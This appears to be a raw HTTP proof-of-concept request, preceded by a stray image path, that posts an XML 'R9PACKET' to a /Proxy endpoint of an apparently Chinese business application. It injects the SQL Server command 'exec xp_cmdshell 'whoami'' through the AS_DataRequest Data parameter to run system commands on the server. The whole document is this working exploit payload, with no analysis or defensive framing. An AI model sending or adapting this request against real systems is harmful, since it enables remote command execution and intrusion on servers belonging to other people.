 1 POST /Proxy HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;)
4 Host: localhost
5 Content-Length: 341
6 Connection: Keep-Alive
7 Cache-Control: no-cache
8
9 cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?>
<R9PACKET version="1">
<DATAFORMAT>
XML
</DATAFORMAT>
<R9FUNCTION>
<NAME>
AS_DataRequest
</NAME>
<PARAMS>
<PARAM>
<NAME>
ProviderName
</NAME>
<DATA format="text">
DataSetProviderData
</DATA>
</PARAM>
<PARAM>
<NAME>
Data
</NAME>
<DATA format="text">
exec xp_cmdshell 'whoami'
</DATA>
</PARAM>
</PARAMS>
</R9FUNCTION>
</R9PACKET>